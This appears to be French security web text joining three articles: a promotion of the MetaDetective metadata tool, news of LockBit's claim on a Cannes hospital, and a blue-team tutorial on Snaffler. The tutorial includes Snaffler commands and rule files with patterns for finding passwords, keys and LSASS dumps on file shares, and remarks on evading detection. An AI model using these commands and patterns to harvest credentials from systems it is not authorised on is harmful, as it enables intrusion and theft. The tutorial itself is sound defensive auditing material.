Développé par des passionnés de cybersécurité, MetaDetective est propulsé par Python et contrairement à certains outils qui dépendent d’une myriade de bibliothèques externes, il est plutôt autonome et simple à utiliser. Seul prérequis : avoir exiftool installé sur votre système. Une fois cette étape franchie, vous êtes prêt à plonger dans l’aventure !
L’une des forces de MetaDetective réside surtout dans sa capacité à catégoriser et à présenter les métadonnées de manière intuitive. Fini le casse-tête des données brutes et désorganisées. Que vous analysiez un fichier unique ou un ensemble de documents, MetaDetective vous offre une vue d’ensemble claire et structurée. Chaque information est minutieusement classée, vous permettant de naviguer aisément dans la richesse des données extraites.
L’outil intègre des fonctionnalités avancées de web scraping et là où d’autres se contentent de gratter la surface, MetaDetective, lui, plonge en profondeur, explorant méticuleusement de nombreux sites web pour en extraire les métadonnées les plus pertinentes. Oubliez les restrictions d’IP et les proxy laborieux à des services tiers, puisqu’il va directement se fournir à la source.
Vous pourrez bien évidemment ajuster la profondeur d’exploration, cibler des types de fichiers spécifiques, et même exclure certains termes pour affiner vos résultats. Et grâce à ses options d’exportation flexibles, vous pouvez générer des rapports clairs au format HTML ou texte.
Mais attention, avec un grand pouvoir vient une grande responsabilité. L’utilisation de MetaDetective doit se faire dans le respect des lois et réglementations en vigueur. Cet outil puissant ne doit pas être utilisé à des fins malveillantes ou illégales.
Pour en savoir plus sur MetaDetective et accéder à sa documentation complète, rendez-vous ici.
Le gang de ransomware LockBit a revendiqué la cyberattaque contre l'Hôpital Simone Veil de Cannes ! Cet acte malveillant s'est déroulé il y a deux semaines. Voici les dernières informations !
Souvenez-vous : dans la nuit du 15 au 16 avril 2024, l'Hôpital Simone Veil de Cannes a été victime d'une cyberattaque. Cet incident de sécurité a eu un impact important sur l'Hôpital, contraint de fonctionner en mode dégradé et de reporter certains rendez-vous.
Le redoutable groupe de cybercriminels LockBit est de retour ! Pourtant, il a été fortement perturbé et contrarié par l'opération Cronos menée par les forces de l'ordre de 10 pays, en février dernier. Lors de cette opération, des serveurs de LockBit ont été saisis et les autorités étaient parvenus à publier un outil de déchiffrement pour permettre à certaines victimes de récupérer leurs données. Deux mois après cette opération, les cybercriminels de LockBit s'en sont pris à cet hôpital français.
En effet, ceci semble être de l'histoire ancienne, car ce 30 avril 2024, le groupe de LockBit a revendiqué la cyberattaque contre l'Hôpital Simone Veil de Cannes. L'établissement a été référencé sur le site de LockBit :
Source : Numerama
Désormais, l'Hôpital Simone Veil de Cannes doit payer la rançon demandée par les pirates, sinon les données volées lors de la cyberattaque seront divulguées. En plus de chiffrer les données, les cybercriminels de LockBit ont pour habitude d'exfiltrer les données pour mettre la pression à leur victime. Dans le cas présent, la direction devrait avoir pour consigne de ne pas payer la rançon, donc des données seront certainement publiées.
Pour le moment, l'Hôpital Simone Veil de Cannes n'a pas confirmé ces informations. À suivre.
Dans cet article, nous allons explorer la problématique du stockage d'informations sensibles dans les partages de fichiers d'un système d'information et des conséquences que la mauvaise gestion des permissions et les négligences humaines peuvent avoir. Je vous partagerai mon retour d'expérience à ce sujet et notamment pourquoi il s'agit d'un incontournable dans le mode opératoire d'un attaquant lors d'une cyberattaque.
Nous allons également apprendre à utiliser l'outil Snaffler, qui peut être utilisé par la blue team (équipe de défense du SI) afin d'avoir une démarche proactive sur ce sujet et complémentaire vis-à-vis des autres bonnes pratiques de sécurité que nous allons évoquer.
Snaffler est un outil qui permet d'automatiser la recherche d'informations sensibles dans tous les partages de fichiers des systèmes du domaine. Cela grâce à de la découverte automatique de partage ainsi que des règles pré-conçues et personnalisables.
II. Partage réseau et informations sensibles
Les diverses missions que j'ai accomplies en tant qu'auditeur en cybersécurité et pentester m'ont conduit à la conclusion suivante : il est presque impossible de garantir qu'une donnée sensible n'est pas accessible à un utilisateur non légitime dans les partages réseau.
La recherche de fichiers contenant des mots de passe ou des données techniques sensibles est toujours une opération fructueuse via un compte authentifié sur le domaine.
La multitude de groupes, sites géographiques, permissions, ACL, partages, dossiers et sous-dossiers multipliée par la négligence, les mauvaises pratiques humaines et l'historique du SI font que dès qu'un attaquant compromet un compte utilisateur sur un domaine, il parvient à obtenir des identifiants grâce à une recherche d'information dans les partages de fichier. Ces identifiants peuvent être stockés dans :
des fichiers bureautiques;
des fichiers textes;
des coffres-fort de mots de passe;
des fichiers de configuration;
le code source d'une application web;
des disques dur de machines virtuelles;
des archives contenant un ou plusieurs des items précédents;
etc.
Le stockage d'informations sensibles dans les partages réseau des serveurs d'une entreprise est plutôt commun. C'est exactement le but de ces services : stocker les informations critiques de l'entreprise sur ses propres serveurs, au sein de son propre système d'information.
Cependant, c'est la gestion des permissions d'accès à ces informations qui pose majoritairement un problème. Une fois que l'attaquant obtient un compte valide du domaine, il peut alors profiter des droits de cet utilisateur, les groupes métiers auquel il appartient donneront de fait accès aux données relatives à son contexte métier.
Ça, c'est dans le meilleur des cas. Dans la réalité, le fait de disposer de n'importe quel compte utilisateur valide sur le domaine permet de profiter des droits permissions aux groupes "Tout le monde" et "Utilisateurs authentifiés". Ce sont les droits accordés à ces groupes sur les partages de fichiers qui sont généralement beaucoup trop permissifs. Et pour cause, lorsque l'on souhaite partager un dossier, celui-ci intègre par défaut une ACL de lecture sur le groupe "Tout le monde" (qui comprend "Utilisateurs authentifiés"), qu'il faut manuellement supprimer :
Pour rappel, Le groupe "Authenticated Users/Utilisateurs authentifiés" englobe tous les utilisateurs dont l'authentification a été vérifiée lors de leur connexion. Cela inclut à la fois les comptes d'utilisateurs locaux et ceux provenant de domaines de confiance. Le groupe "Tout le monde" inclut tous les membres du groupe "Utilisateurs authentifiés" ainsi que le compte intégré Invité, et divers comptes de sécurité intégrés (SERVICE, LOCAL_SERVICE, etc.).
Il faut aussi intégrer le fait que plus l'attaquant compromettra de compte utilisateur, plus il profitera des nouveaux privilèges obtenus pour accéder à de nouveaux partages et dossiers réseau en fonction des groupes d'appartenances des groupes compromis.
Par négligence, facilité ou ignorance des conséquences, il est très fréquent que la plupart des partages de fichiers soient accessibles aux membres du groupe "Utilisateurs authentifiés" du domaine, c'est-à-dire tous les utilisateurs.
Également, il faut connaitre et noter la différence entre les permissionsappliquées les partages réseau et lespermissions NTFS (appliquées sur les dossiers et sous-dossiers de ces partages). Ces permissions NTFS permettent de gérer les permissions des différents dossiers à l'intérieur d'un partage de fichier, en autorisant ou interdisant l'accès à des dossiers spécifiques. Dans les faits, cela permet donc de définir de façon granulaire qui a accès à quel dossier, mais cela rajoute de la complexité de gestion qui peut mener à des erreurs, des oublis, etc.
Pour mieux comprendre la différence entre permissions NTFS et permissions des partages, je vous invite à consulter notre article à ce sujet : Serveur de fichiers – Les permissions NTFS et de partage, résumé dans la vidéo ci-dessous :
Il est à noter que par "informations sensibles", la première idée qui vient en tête est bien sûr le mot de passe d'un compte privilégié du domaine. Dans un contexte d'entreprise, il peut s'agit également de données métiers (secrets industriels), d'informations financières et bancaires, mais aussi d'informations personnelles (RGPD) concernant les clients ou les salariés de l'entreprise. Nous verrons par la suite que ce détail à une importance pour la red team (attaquant), mais aussi pour la blue team (défenseur) qui souhaite avoir une démarche proactive et rechercher elle-même l'exposition excessive de données dans les partages réseaux.
Lors d'une cyberattaque, pour accomplir cette tâche de manière complète, la red team doit opérer de la façon suivante :
Énumérer les hôtes du domaine.
Énumérer les services de partage de fichiers présents sur ces hôtes.
Énumérer les partages exposés et les permissions d'accès avec l'utilisateur courant.
Parcourir chaque dossier et chaque fichier accessible à la recherche d'informations sensibles.
Vous l'imaginez bien, cette tâche est fastidieuse et ne peut être menée à bien dans un délai raisonnable. C'est pourquoi des outils ont été créés pour l'automatiser de façon efficace. De plus, ces opérations sont fréquentes dans le mode opératoire des attaquants et disposent de leur propre TTP dans le framework MITRE ATT&CK, preuve qu'il s'agit d'un sujet à prendre au sérieux :
Prenez notamment le temps de jeter un œil à la section "Procedure Examples" du TTP T1083. Cette section liste les cas avérés et documentés de cyberattaque ayant exploité ce TTP. Ici, près de 350 cas sont répertoriés.
III. Gestion des droits sur les partages réseaux : les bonnes pratiques standard
La gestion des permissions sur les partages réseau est une tâche à la base simple, qui devient très complexe dans un contexte réel d'entreprise. Il faut à la fois permettre la collaboration entre les utilisateurs, s'assurer que le principe de moindre privilège est respecté et garder un œil sur le respect des bonnes pratiques et directives données.
Le principe de moindre privilège est un concept fondamental en cybersécurité. Il consiste à n'accorder à un utilisateur, un processus ou un objet uniquement les privilèges nécessaires à l'accomplissement de ses tâches, et ce, sans accorder de droits superflus.
Ce principe vise à limiter les risques en réduisant la surface d'attaque potentielle. Il est souvent mis en avant lors de la gestion des droits d'accès pour souligner l'importance de mettre en place un modèle de privilèges granulaire, afin de minimiser les risques d'exploitation par des attaquants.
Les mesures "traditionnelles" de sécurité à prendre concernant la gestion des permissions d'accès aux partages de fichiers sont les suivantes :
S'assurer que les partages de fichiers ne sont pas accessibles en mode anonyme : cela peut paraitre étonnant, mais c'est beaucoup plus fréquent qu'on ne le croit d'après mes expériences.
Définir un modèle de droit clair et efficace, adapté au contexte de sécurité de l'entreprise. Pour trouver un modèle "standard" de sécurité, vous pouvez notamment consulter cet article sur la méthode AGDLP : AGDLP – Bien gérer les permissions de son serveur de fichiers.
S'assurer d'avoir une équipe formée sur le sujet : la gestion des droits sur les partages de fichiers peut avoir quelques secrets. Il faut s'assurer que notre équipe est techniquement formée, mais qu'elle connait aussi les bonnes pratiques internes de l'entreprise afin de savoir s'il y est légitime que tel groupe accède à telle information. On peut citer la directive n°1 du guide d'hygiène de l'ANSSI : Former les équipes opérationnelles à la sécurité des systèmes d’information.
Sensibiliser et former les utilisateurs concernant la manipulation, le stockage et la partage d'informations sensibles au quotidien, au sein d'une équipe ou avec des utilisateurs externes : On peut citer la directive n°2 du guide d'hygiène de l'ANSSI : Sensibiliser les utilisateurs aux bonnes pratiques élémentaires de sécurité informatique.
Archiver les données qui ne sont plus utilisées afin de réduire la surface d'attaque. Il est évident que si une donnée n'est plus exposée, elle ne pourra être compromise.
Même avec toutes ces bonnes pratiques, qu'est-ce qui empêcherai un utilisateur de stocker le mot de passe du compte X (ex-Twitter) de l'entreprise dans un fichier texte sur le partage "\\SRV-FICHIER\Communs\Communication", pour l'échanger plus facilement avec ses deux collègues du pôle communication ?
IV. Démarche proactive de recherche d'informations sensibles dans les partages
A. Snaffler : automatiser la recherche d'informations sensibles
En complément des mesures et bonnes pratiques listées dans la section précédente, la blue team peut souhaiter avoir une démarche proactive et utiliser elle-même les outils et méthodes des attaquants. Cela dans le but de vérifier que les mesures de sécurité sont efficaces et bien implémentées au travers des vérifications régulières. C'est ici que Snaffler entre en jeu.

Snaffler est un exécutable plutôt simple d'utilisation au regard de la charge de travail qu'il permet d'économiser. Comme indiqué précédemment, dans son utilisation standard, celui-ci va
Se connecter à l'Active Directory et lister les objets "Ordinateur".
Se connecter à chaque ordinateur afin de lister les partages de fichiers exposés.
Vérifier les droits de lecture sur chacun des partages, dossiers et sous-dossiers avec l'utilisateur courant.
Lister les fichiers et sélectionner les plus intéressants.
Lire le contenu de chacun des fichiers accessibles dans ces partages en fonction des règles de recherche configurées.
À chaque étape de ce processus sont appliquées des règles de matching afin de déterminer si le partage, répertoire ou fichier est intéressant ou doit être mis de côté. Ce processus peut être schématisé de la façon suivante :
Schéma macro du fonctionnement de Snaffler.
B. Utiliser Snaffler au sein d'un domaine Active Directory
Maintenant que nous avons introduit le sujet, passons à l'action. Il faut bien sûr commencer par télécharger l'exécutable depuis son dépôt Github : Github - Snaffler.
Attention, il faut également savoir que le binaire "Snaffler.exe" peut être détecté comme malveillant par certains EPP et EDR, le binaire étant autant utilisé par les défenseurs que par les attaquants, il est normal que des solutions de sécurité le catégorisent ainsi :
Analyse VirusTotal de la dernière version de Snaffler.exe.
D'après cette analyse VirusTotal réalisée sur la dernière version de Snaffler, 43 des 73 produits de sécurité utilisés considèrent le binaire comme malveillant. Il faudra donc certainement passer par une mise en liste blanche du binaire.
Snaffler est open-source, vous pouvez donc étudier son code source avant exécution sur votre système d'information.
Le plus simple pour avoir une vue rapide de ses capacités et de l'exécuter depuis un poste du domaine avec un utilisateur "non privilégié" du domaine.
Cependant, les choix de l'utilisateur et de la position sur le réseau du système utilisé ont ici leur importance et doivent refléter la situation de l'attaquant tel que souhaité dans votre simulation. S'agit-il d'un compte RH, stagiaire ou d'un membre de l'équipe IT ? L'attaquant effectue-t-il sa recherche depuis le réseau Wifi invité, le poste utilisateur de l'accueil ?, etc. À ce titre, plusieurs itérations du même test peuvent être effectuées, en modifiant le compte utilisateur utilisé ou la position réseau du système émettant la recherche. Vous pourrez alors comparer les résultats obtenus.
Depuis un poste intégré au domaine et un compte utilisateur valide sur le domaine, j'utilise Snaffler de la façon suivante :
.\Snaffler.exe -s -v Data
L'option "-s" est utilisée ici pour rediriger la sortie vers le terminal et l'option "-v Data" est utilisée pour définir le niveau de verbosité. "Data" signifie ici que nous n'aurons que des informations à propos des données trouvées, aucune information de debug.
Pas d'authentification, pas de spécification de cible (même si cela est possible via les options). Snaffler va utiliser la session actuelle de l'utilisateur ainsi que les informations du domaine pour se connecter à l'Active Directory et commencer son énumération.
En fonction de votre système d'information, Snaffler peut s'exécuter pendant assez longtemps (j'ai déjà vu des cas où l'analyse prenait plusieurs heures). Cependant, vous devriez avoir des premiers résultats assez rapidement. Ceux-ci s'affichent au fil de l'eau.
Voici un exemple de résultat (cliquez sur l'image pour zoomer) :
Exemple de sortie produite par Snaffler avec découverte d'informations sensibles.
A noter que pour une utilisation en live, cette première commande suffit. On peut toutefois stocker la sortie de Snaffler dans un fichier texte, ce qui est notamment intéressant lorsque la sortie produite est volumineuse :
snaffler.exe -s -v Data -o snaffler.log
Snaffler va alors écrire ses résultats dans un fichier dédié, qui pourra être parcouru après coup.
C. Comprendre les résultats de Snaffler

Comme vous pouvez le voir dans la capture ci-dessus, Snaffler peut être assez verbeux dans sa sortie. Lorsque l'on connait la structure de cet affichage, les choses deviennent cependant beaucoup plus simples. Dans un premier temps, on peut voir que Snaffler se connecte à tous les objets Ordinateurs retournés par sa requête LDAP (l'AD et un poste utilisateur dans mon cas) et liste les partages réseau disponibles (Cliquez sur l'image pour zoomer) :
Vue des systèmes et partages découverts par Snaffler dans la sortie standard.
À noter que j'effectue ma démonstration ici avec l'Administrateur du domaine, qui a donc accès à tous les répertoires partagés du domaine. En fonction de votre objectif (trouver absolument une donnée, où qu'elle soit, ou voir à quoi à accès tel profil utilisateur depuis telle position réseau), votre résultat pourra nettement différer.
Suite à cela, Snaffler commence à journaliser des informations à propos des fichiers qu'il trouve intéressant, ainsi que des extraits de ces fichiers (Cliquez sur l'image pour zoomer) :
Vue des fichiers et chaines de caractère découverts par Snaffler dans les partages de mon domaine.

Chaque ligne commence par le nom de l'utilisateur utilisé pour l'énumération ("[IT-CONNECT\Administrateur@AD01]" :
La première ligne nous indique qu'une règle de détection a trouvé un fichier intéressant (d'après son nom) : "confCons.xml". Les connaisseurs reconnaitront le nom d'un fichier de configuration de l'outil "mRemoteNG", utilisé pour stocker les connexions (nom, login, mot de passe) des connexions RDP, SSH, etc.
La seconde ligne est le résultat d'une règle de parsing du contenu d'un fichier et nous donne un extrait d'une donnée de ce même fichier de configuration. C'est souvent le plus intéressant et facile d'accès, car il s'agit de fichier "texte", facile à parser pour Snaffler. Mais, il ne faut pas forcément s'arrêter là.
La troisième ligne est à nouveau une règle de matching sur un nom de fichier. Snaffler a découvert un fichier de dump mémoire (".DMP"). Le chemin et nom complet du fichier (en violet) nous indique qu'il s'agit d'un dump mémoire du processus LSASS, notamment connu pour y stocker les identifiants et sessions des utilisateurs connectés. La structure du fichier n'étant pas du simple texte, Snaffler nous indique simplement sa présence et c'est à nous d'aller plus loin si l'on juge cela intéressant.
Pour mieux comprendre encore, voici la structure de chaque ligne de sortie Snaffler (cliquez sur l'image pour zoomer) :
Détails de la structure de sortie de Snaffler.
La couleur a notamment une importance, elle détermine le niveau de certitude et d'intérêt que Snaffler a sur la présence d'une information recherchée :
Black : certitude que l'information ou le fichier découvert est sensible
Red : a de grande chance d'être ou de contenir une information sensible
Yellow et Green : peut présenter un intérêt, mais une investigation plus poussée est nécessaire
Ces niveaux de catégorisation sont inscrits dans les différentes règles de Snaffler. La découverte d'un champ "password=" dans un fichier sera Red alors que la découverte d'un script PowerShell sera Green. À ce titre, il est possible de filtrer la sortie de Snaffler pour n'afficher, par exemple, que les résultats Red ou Black :
.\Snaffler.exe -s -v Data -b 3
L'option "-b 3" entraine une journalisation de la catégorie Black uniquement (la plus élevée). Je vous recommande cependant de journaliser au moins à partir du niveau Red, qui sont en général pertinents. Pour cela, utilisez l'option "-b 2".
D. Réaliser une recherche locale de données via Snaffler
Nous avons pour le moment utilisé Snaffler dans son mode "par défaut", dans lequel il va lui-même chercher une liste d'hôtes auprès de l'Active Directory. Il est aussi possible de réaliser une exécution uniquement locale de Snaffler, ciblant le système du fichier de l'hôte sur lequel il est déposé, sans communication réseau et avec des chances de détection réduite pour un attaquant :
.\Snaffler.exe -s -v Data -i C:\
Via l'option "-i", on ordonne à Snaffler de ne pas faire de récupération d'hôte et de se fier à notre liste à la place. Cette option peut aussi être utilisée pour spécifier un partage précis sur un système de notre choix :
.\Snaffler.exe -s -v Data -i \\AD01.it-connect.tech\Partage_IT
Enfin, si l'on souhaite que Snaffler effectue une découverte des partages, mais pas des hôtes, on peut lui fournir une liste d'hôte à énumérer avec l'option "-n" :
.\Snaffler.exe -s -v Data -n AD01.it-connect.tech,DESKTOP-VAU6BQO.it-connect.tech
Ces deux dernières options sont intéressantes pour une analyse ciblée sur un serveur ou un partage donné.
V. Utilisation et configuration personnalisée de Snaffler
A. Comprendre le fonctionnement des règles Snaffler
Pour mieux comprendre le fonctionnement de Snaffler, il faut savoir que celui-ci effectue une recherche et catégorisation progressive des fichiers et informations en fonctions des règles fournies. D'abord, il va rechercher les fichiers dans tous les partages, dossiers et sous-dossiers sur lequel il dispose de droits de lecture. Un premier tri est effectué sur ces fichiers :
En fonction de leurs tailles (pour des raisons de performance)
En fonction de leurs extensions (.kdbx, .id_rsa, .ppk, etc.)
En fonction des noms defichier (web.config)
En fonction d'un mot présentdans le nom du fichier ("Mes mots de passe 2024.xlsx")
En fonction de ces critères ou d'une combinaison d'entre eux, Snaffler appliquera une décision :
Discard : Exclure le fichier de l'analyse (trop gros, fichiers généralement pas intéressants ou difficiles à parser).
Keep : Journaliser le fichier (terminal/fichier de log).
Relay : passer le fichier à une ou plusieurs règles en vue d'y chercher une donnée spécifique (en fonction du format/type de fichier). Par exemple, si une règle recherchant les extensions ".ps1" trouve un fichier, elle passera ce fichier à un ensemble de règles permettant d'y chercher les mots "password", "net user", etc. grâce à des expressions régulières.
Les règles sont écrites au format TOML et sont assez complexes au premier abord. Il faut notamment bien comprendre le fonctionnement et les capacités de Snaffler pour les mieux les appréhender. Préférez donc utiliser l'outil dans un premier temps avant de vouloir concevoir vos propres règles.
Les règles par défaut de Snaffler, intégrées dans l'exécutable, sont généralement suffisantes pour avoir des résultats pertinents lors d'une première analyse.
Pour dégrossir le sujet et mieux comprendre Snaffler, étudions la règle suivante :
[[ClassifierRules]]
EnumerationScope = "FileEnumeration"
RuleName = "RelayPsByExtension"
MatchAction = "Relay"
RelayTargets = ["KeepPsCredentials",
"KeepCmdCredentials",
"KeepAwsKeysInCode",
"KeepInlinePrivateKey",
"KeepPassOrKeyInCode", "KeepSlackTokensInCode",
"KeepSqlAccountCreation",
"KeepDbConnStringPw"]
Description = "Files with these extensions will be searched for PowerShell related strings."
MatchLocation = "FileExtension"
WordListType = "Exact"
MatchLength = 0
WordList = ["\.psd1",
"\.psm1",
"\.ps1"]
Triage = "Green"
Les noms des différents attributs sont assez explicites et nous avons déjà aperçu des "EnumerationScope" précédemment dans l'article :
ShareEnumeration : règles portant sur les partages, permettant notamment d'exclure de l'analyse certains partages peu intéressant ("\\PRINT$" "\\IPC$").
DirectoryEnumeration : règles portant sur les noms des répertoires, permettant également d'en exclure certains.
FileEnumeration : règles portant sur les noms et extensions des fichiers, permettant d'inclure ou exclure certains d'entre eux de l'analyse, de journaliser les fichiers intéressants et de passer aux règles suivantes les fichiers à parser.
ContentsEnumeration : règles de parsage de fichier, qui permettent de détecter des patterns précis dans des fichiers ("password=", "client_secret", etc.)
PostMatch : Règles spécifiques d'exclusion pour exclure certains faux positifs classiques.
Notre règle ci-dessus va donc rechercher les fichiers ayant des extensions précises ("MatchLocation = FileExtension"), comme ".psd1", ".psm1" ou ".ps1". En cas de match, elle va relayer ("MatchAction = Relay") le fichier cible aux règles présentes dans la liste "RelayTargets". Voici, en exemple, l'une des règles cible en question :
[[ClassifierRules]]
EnumerationScope = "ContentsEnumeration"
RuleName = "KeepPsCredentials"
MatchAction = "Snaffle"
Description = "Files with contents matching these regexen are very interesting."
MatchLocation = "FileContentAsString"
WordListType = "Regex"
MatchLength = 0
WordList = [ "-SecureString",
"-AsPlainText",
"\[Net.NetworkCredential\]::new\("]
Triage = "Red"
Cette règle va rechercher dans le contenu du fichier ("MatchLocation = FileContentAsString") les mots "-SecureString", "-AsPlainText", "\[Net.NetworkCredential\]::new\(" et journaliser "MatchAction = Snaffle" en cas de match. Lorsqu'un script PowerShell contient l'instruction "-AsPlainText" ou qu'il fait référence à une SecureString, c'est généralement le signe qu'il y a un mot de passe intégré dans le script.
Les règles par défaut de Snaffler sont mises à jour occasionnellement en fonction des apports de la communauté (voir l'historique des pull requests Github), vous pouvez notamment consulter le contenu des règles sur le Github également : Github - Snaffler/SnafflerRules. N'hésitez pas à les consulter en parallèle de vos premières utilisations pour comprendre précisément comment ces règles sont structurées.
B. Créer une règle Snaffler personnalisée
Ces deux exemples devraient vous fournir les bases nécessaires à la modification des règles existantes et la création de vos propres règles. Nous allons voir dans cette section comment ajouter une règle de recherche dans le contenu des fichiers PowerShell. Dans un premier temps, il est nécessaire de générer une base de fichier de configuration à l'aide de l'option "-z" :
Snaffler.exe -z
Cette option va générer un fichier "default.toml" dans votre répertoire courant, qu'il faudra ensuite spécifier lors du lancement de Snaffler (c'est ce fichier qui contient la limite de taille de fichier au-delà de laquelle Snaffler ne s'intéressera pas à un fichier).
À titre d'exemple, imaginons que nous venons de mettre en place un SI de sauvegarde cloisonné de notre SI principal et totalement décorrélé de notre domaine. Dans la démarche d'un attaquant ayant compromis notre domaine et souhaitant atteindre les sauvegardes avant de déployer son ransomware, celui-ci peut chercher dans notre documentation, scripts et mails la trace d'un éventuel SI de sauvegarde.
Nous ne souhaitons donc pas qu'un attaquant ayant compromis un compte d'un membre du SI puisse découvrir de script contenant le nom de notre serveur de sauvegarde ("SRV-BACKUP01") et par conséquent l'existence de notre SI de sauvegarde. Je vais dans un premier temps ajouter la règle suivante :
Celle-ci va rechercher le terme "SRV-BACKUP01" dans tous les fichiers qui lui seront relayés. Ensuite, nous allons reprendre la structure de la règle "RelayPsByExtension" vu précédemment, ajouter quelques extensions et préciser ma nouvelle règle dans la liste des "RelayTargets" :
[[ClassifierRules]]
EnumerationScope = "FileEnumeration"
RuleName = "RelayScriptExtension"
MatchAction = "Relay"
RelayTargets = ["CUSTOM-KeepPsBackupServer"]
Description = "Files with these extensions will be searched for script related strings."
MatchLocation = "FileExtension"
WordListType = "Exact"
MatchLength = 0
WordList = ["\\.psd1",
"\\.psm1",
"\\.ps1",
"\\.bat",
"\\.cmd",
"\\.vbs"]
Triage = "Green"
Si j'exécute Snaffler en spécifiant ma nouvelle configuration, une analyse avec uniquement mes deux règles sera effectuée :
Snaffler.exe -s -v Data -z .\default.toml
Voici un résultat possible :
Ma nouvelle règle "CUSTOM-KeepPsBackupServer" a effectivement permis de trouver un script contenant le nom de mon serveur de sauvegarde, il ne s'agit pas d'une information sensible au regard des règles par défaut de Snaffler, mais dans mon contexte, cette information a intérêt à être remontée.
Attention, cette action va exécuter une analyse avec uniquement vos règles. Celles par défaut ne seront plus utilisées. Si vous souhaitez ajouter vos règles de façon durable dans l'analyse en plus de celles par défaut, il faut ajouter des fichiers ".toml" contenant vos règles dans le dossier "Snaffler/SnaffRules/DefaultRules", puis recompiler le binaire, qui contiendra alors l'ensemble des règles.
VI. Conclusion
